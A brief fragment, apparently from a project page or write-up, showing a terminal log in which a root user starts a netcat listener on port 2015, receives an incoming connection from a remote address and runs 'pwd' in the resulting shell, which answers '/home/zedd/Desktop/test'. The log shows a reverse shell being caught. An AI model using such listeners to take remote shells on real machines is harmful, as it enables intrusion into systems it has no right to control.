 # root @ iz9f4mryd9ou9kz in ~ [1:28:36]
$ nc -lvp 2015
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::2015
Ncat: Listening on 0.0.0.0:2015
Ncat: Connection from 112.86.198.255.
Ncat: Connection from 112.86.198.255:60734.
pwd
/home/zedd/Desktop/test